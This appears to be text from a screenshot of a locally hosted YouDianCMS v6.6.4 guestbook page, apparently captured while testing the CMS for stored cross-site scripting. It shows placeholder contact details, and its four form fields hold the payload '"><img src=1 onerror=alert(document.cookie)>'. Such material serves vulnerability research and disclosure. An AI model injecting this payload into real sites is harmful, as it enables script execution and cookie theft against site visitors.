 localhost/youdiancms_v6.6.4/index.php/guestbook.html
站内搜索
搜索
联系我们
联系人：陈小姐
手机：18988888888
电话：010-88888888
传真：010-88888888
业务咨询1： QQ交谈
业务咨询2： QQ交谈
邮件：xx@qq.com
邮政编码：400000
网址：http://www.xx.com
地址：北京市朝阳区望京街88号
QQ交谈
QQ交谈
84038888
7585 8888
关注我们
在线留言
暂无信息
我要留言
标题* "><img src=1 onerror=alert(document.cookie)>
内容 "><img src=1 onerror=alert(document.cookie)>
姓名 "><img src=1 onerror=alert(document.cookie)>
电话 "><img src=1 onerror=alert(document.cookie)>
验证码* 6915 6915
提交